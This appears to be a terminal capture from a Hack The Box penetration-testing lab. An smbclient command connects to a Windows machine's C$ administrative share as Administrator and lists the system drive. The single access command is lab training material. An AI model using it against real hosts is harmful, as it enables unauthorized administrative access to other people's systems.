 ┌─[sirius@ParrotOS]─[~/…/HTB/StartPoint/Tier1/tactics]
└──╼ $ sudo smbclient \\\\10.129.195.131\\C$ -U Administrator
Enter WORKGROUP\Administrator's password:
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Wed Apr 21 15:23:49 2021
  Config.Msi                        DHS        0  Wed Jul  7 19:04:56 2021
  Documents and Settings          DHSrn        0  Wed Apr 21 15:17:12 2021
  pagefile.sys                      AHS 738197504  Wed Jul 27 19:35:19 2022
  PerfLogs                            D        0  Sat Sep 15 08:19:00 2018
  Program Files                      DR        0  Wed Jul  7 19:04:24 2021
  Program Files (x86)                 D        0  Wed Jul  7 19:03:38 2021
  ProgramData                        DH        0  Wed Apr 21 15:31:48 2021
  Recovery                         DHSn        0  Wed Apr 21 15:17:15 2021
  System Volume Information         DHS        0  Wed Apr 21 15:34:04 2021
  Users                              DR        0  Wed Apr 21 15:23:18 2021
  Windows                             D        0  Wed Jul  7 19:05:23 2021
                3774463 blocks of size 4096. 1157726 blocks available
PEN-TESTING LABS
smb: \>